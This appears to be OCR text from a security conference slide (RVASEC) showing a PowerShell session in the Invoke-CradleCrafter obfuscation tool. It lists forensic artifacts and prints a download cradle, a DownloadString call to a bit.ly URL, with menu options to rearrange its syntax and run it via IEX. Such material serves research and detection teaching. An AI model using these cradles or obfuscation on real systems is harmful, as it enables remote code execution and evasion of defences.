 Command Prompt - powershell
[*] Artifacts :: C:\Windows\Prefetch\POWERSHELL.EXE-********.pf
HKLM\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS
HKLM\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32
ObfuscatedCommand has been set to this cradle's base syntax (w/o invocation syntax):
(New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
Choose one of the below Memory\PsWebString options:
[*] MEMORY\PSWEBSTRING\Rearrange Rearrange syntax structure
[*] MEMORY\PSWEBSTRING\Cmdlet New-Object
[*] MEMORY\PSWEBSTRING\Method DownloadString
[*] MEMORY\PSWEBSTRING\Invoke IEX
[*] MEMORY\PSWEBSTRING\All Select All choices from above (random order)
Invoke-CradleCrafter\Memory\PsWebString> rearrange
Choose one of the below Memory\PsWebString\Rearrange options to APPLY to current cradle:
[*] MEMORY\PSWEBSTRING\REARRANGE\1 Default --> Default syntax arrangement
[*] MEMORY\PSWEBSTRING\REARRANGE\2 Multi-Variable --> Logical variable names and syntax
[*] MEMORY\PSWEBSTRING\REARRANGE\3 Random-Variable --> Random variable names and syntax
Invoke-CradleCrafter\Memory\PsWebString\Rearrange> _
RVASEC
RICHMOND.VA